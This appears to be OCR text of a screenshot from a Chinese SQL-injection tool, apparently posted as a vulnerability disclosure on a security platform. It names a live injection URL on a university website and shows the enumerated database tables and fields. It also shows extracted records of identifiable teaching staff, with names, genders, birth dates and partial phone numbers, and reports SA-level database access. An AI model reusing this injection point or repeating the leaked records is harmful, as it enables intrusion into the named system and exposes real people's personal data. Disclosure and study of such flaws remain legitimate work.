 啊D注入工具 v2.32 增强版 暗组技术论坛 Http://www.darkst.com
注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接 http://xf.scun.edu.cn/web/web/web2/show_new.asp?bh=468 检测
检测表段
用户
课程编号
专业
教学职称
师资教师基本信息
学生花名册
教学计划课堂
学制
培养层次
开课任务
专业层次
课程性质
年级
学期
成绩
公选课选课情况
课程
二级学院
班级
在读情况
检测字段
ID
出生年月
办公室地址
活工资
等级
办公室电话
基础工资
地址
毕业时间
籍贯
电子邮件
教辅兼课
毕业院校
技工等级
个人简历
教学职称
教龄
参加工作时间
技术职称
工资
全职教师
离休工资
教师编号
健康状况
姓名
任课
离休时间
教师寄语
检测内容
编号 出生年月 办... 姓名 性别 移...
1 陈阳 女
2 1955年... 083... 魏利军 男 139...
3 陈阳 女
4 1965-10 285... 拉都 男
5 1955年3月 083... 王瑞群 男 136...
6 1968-1... 袁平安 男 135...
6 杜明义 男
8 1965-10 285... 拉都 男
9 1955年3月 083... 王瑞群 男 136...
10 1971年9月 郭建勋 男
11 杜明义 男
12 1968-1... 陈鹰 男 866...
13 1965-10 285... 李庆国 男
14 1975年... 江全 男 083...
15 1956-0... 285... 李国义 男 139...
16 1971年9月 郭建勋 男
17 1978年3月 285... 周德荣 男
18 高椿霞 女
19 1968-1... 陈鹰 男 866...
20 1965-10 285... 李庆国 男
21 1981.11 083... 苏俊 女 083...
22 1975年... 285... 文红 女 886...
23 1956-0... 285... 李国义 男 139...
24 1972-0... 285... 王勇 男 130...
25 1978年3月 285... 周德荣 男
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 Ccenter 跨库 多行执行 不支持 当前权限 SA 当前用户 dbo
检测进度: [638/638]
www.wooyun.org